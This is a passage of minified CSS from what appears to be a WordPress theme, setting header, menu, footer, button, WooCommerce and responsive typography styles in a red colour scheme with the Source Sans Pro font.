.secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1000px){.header_placeholder{height:0!important}}@media only screen and (max-width: 999px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #FCFCFC;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #fcfcfc;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #f00002;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #f00002;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #f00002;}a {color: #f00002;}a:hover {color: #ad0002;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #1c1c1c; }h2, h2 a, h2 a:hover { color: #1c1c1c; }h3, h3 a, h3 a:hover { color: #1c1c1c; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #1c1c1c; }h5, h5 a, h5 a:hover { color: #1c1c1c; }h6, h6 a, h6 a:hover,a.content_link .title { color: #1c1c1c; }.dropcap, .highlight:not(.highlight_image) {background-color: #f00002;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #f00002;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #f00002;color: #f00002 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #f00002 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #f00002;}a:hover.mfn-link {color: #f00002;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #ad0002;}a.mfn-link-6:before {border-bottom-color: #ad0002;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #f00002;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #f00002;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #f00002;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #f00002;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #f00002 !important;color: #f00002 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #f00002 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #f00002;background: #f00002;}.hr_zigzag i {color: #f00002;}.highlight-left:after,.highlight-right:after {background: #f00002;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f00002;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #f00002;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #f00002;}#Top_bar .menu > li a:after {background: #f00002;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #f00002;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #f00002;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #f00002;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #f00002;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f00002;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #f00002;color: #f00002;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #f00002;}.overlay-menu-toggle {color: #f00002 !important;background: transparent;}#Overlay {background: rgba(240, 0, 2, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #FFB7B7;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #f00002;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #979797;}#Footer a {color: #7b7b7b;}#Footer a:hover {color: #5f5f5f;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #313131;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #313131;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #313131;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #f00002;}#Sliding-top a:hover {color: #ad0002;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #f00002;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #f00002;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(240, 0, 2, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f00002;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f00002;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #f00002;}.sliding_box .desc_wrapper:after {border-bottom-color: #f00002;}.counter .icon_wrapper i {color: #f00002;}.quick_fact .number-wrapper {color: #f00002;}.progress_bars .bars_list li .bar .progress {background-color: #f00002;}a:hover.icon_bar {color: #f00002 !important;}a.content_link, a:hover.content_link {color: #f00002;}a.content_link:before {border-bottom-color: #f00002;}a.content_link:after {border-color: #f00002;}.get_in_touch, .infobox {background-color: #565656;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #565656;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #f00002;}.how_it_works .image .number {background: #f00002;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #f00002;}.trailer_box.plain .desc .subtitle {color: #f00002;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #f00002;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #f00002;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #f00002;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #f00002;}.list_item.lists_1 .list_left {background-color: #f00002;}.list_item .list_left {color: #f00002;}.feature_list ul li .icon i {color: #f00002;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #f00002;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #f00002;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #f00002;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #f00002;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #f00002;}.pricing-box .plan-inside ul li .yes {background: #f00002;}.pricing-box-box.pricing-box-featured {background: #f00002;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #f00002 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #f00002 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}blockquote {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 40px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 45px;line-height: 45px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 40px;line-height: 40px;font-weight: 100;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 32px;font-weight: 100;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 22px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 27px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 